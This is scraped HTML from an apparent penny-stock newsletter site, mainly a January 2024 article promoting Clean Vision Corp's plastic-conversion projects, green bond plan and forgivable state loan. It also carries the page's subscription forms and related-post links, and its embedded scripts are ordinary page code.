 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in LQMT either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_7699&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady\/&quot;,&quot;postId&quot;:7699,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/liquidmetal-technologies-inc/" rel="tag">Liquidmetal Technologies Inc</a><a href="https://microcapdaily.com/tag/lqmt/" rel="tag">LQMT</a><a href="https://microcapdaily.com/tag/otcbblqmt/" rel="tag">OTCBB:LQMT</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/cal-dive-international-inc-otcmktscdvi-trading-on-its-52-weeks-low/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Cal Dive International, Inc. (OTCMKTS:CDVI) Trading on its 52-Weeks Low</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/mcig-inc-otcmktsmcig-is-trending-back/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>mCig Inc (OTCMKTS:MCIG) is Trending Back</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/bmgs-boost-liquidmetal-technologies-inc-otcbblqmt/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>BMGs Boost Liquidmetal Technologies Inc (OTCBB:LQMT)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/these-are-exciting-times-for-liquidmetal-technologies-inc-otcbblqmt/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>These are Exciting Times for Liquidmetal Technologies Inc (OTCBB:LQMT)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-fast-appreciation-on-liquidmetal-technologies-inc-otcbblqmt/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges.jpg 900w, https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges-300x225.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges-768x576.jpg 768w" sizes="(max-width: 320px) 100vw, 320px" />									<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges.jpg 900w, https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges-300x225.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/05/liquid-metal-ron-hedges-768x576.jpg 768w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>The Fast Appreciation on Liquidmetal Technologies Inc (OTCBB:LQMT)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-steady-moves-on-liquidmetal-technologies-inc-otcbblqmt/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg 2716w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-1024x682.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg 2716w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>The Steady Moves on Liquidmetal Technologies Inc (OTCBB:LQMT)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-exciting-rise-of-liquidmetal-technologies-inc-otcbblqmt/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="350" height="209" src="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746-300x179.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />									<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746-300x179.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>The Exciting Rise of Liquidmetal Technologies Inc (OTCBB:LQMT)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/potential-new-uses-spark-liquidmetal-technologies-inc-otcbblqmt/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg 2716w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-1024x682.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/03/LQMT.jpg 2716w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2016/03/LQMT-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Potential New Uses Spark Liquidmetal Technologies Inc (OTCBB:LQMT)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-7699 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
